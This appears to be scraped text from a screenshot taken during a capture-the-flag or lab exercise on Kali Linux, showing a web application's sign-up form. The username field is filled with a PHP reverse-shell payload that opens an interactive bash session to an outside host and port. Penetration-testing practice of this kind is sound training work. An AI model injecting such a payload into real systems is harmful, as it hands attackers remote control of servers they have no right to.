 10.10.65.236/register/
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have a
Sign Up
Please fill this form to create an account.
Username
<?php exec("bash -i >& /dev/tcp/10.8.123.194/1800 0>&1"); ?>
Password
••••••••
Confirm Password
••••••••
Submit
Already have an account? Login here.